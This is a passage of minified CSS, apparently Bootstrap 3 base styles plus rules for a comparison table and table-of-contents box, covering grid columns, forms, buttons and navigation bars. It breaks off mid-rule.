.fc-table-title{font-size:12px;border:2px solid transparent}.fc-table .fc-table-row .fc-table-title li:first-child{border-bottom:none}@media (max-width:1199.98px){.fc-table .fc-table-row{font-size:14px}}@media (max-width:991.98px){.fc-table h2{font-size:26px}}@media (max-width:767.98px){.fc-table h2{font-size:20px}.fc-table .fc-table-tab li{border-radius:3px;margin:0 6px;min-width:80px}.fc-table .fc-table-row>ul{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.fc-table .fc-table-row{margin:0}.fc-table .fc-table-row .fc-table-title{display:none}.fc-table .fc-table-row>ul li{min-height:55px}}div:not(.grey-section)>.fc-table .fc-table-row{background:#f6f8fa}.image_error{color:red}.table{width:100%;margin-bottom:18px}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,nav,section,summary{display:block}audio,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}code,pre{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table .table{background-color:#fff}table col[class*=col-]{position:static;float:none;display:table-column}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly]{cursor:not-allowed;background-color:#eee;opacity:1}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.radio+.radio{margin-top:-5px}.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.radio-inline[disabled],.radio[disabled],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .form-control-feedback{color:#3c763d}.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .form-control-feedback{color:#a94442}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active{background-image:none}.btn-default[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active{background-image:none}.btn-success[disabled],.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.open>a{outline:0}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group .form-control:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.label{display:inline;padding:.2em .6em 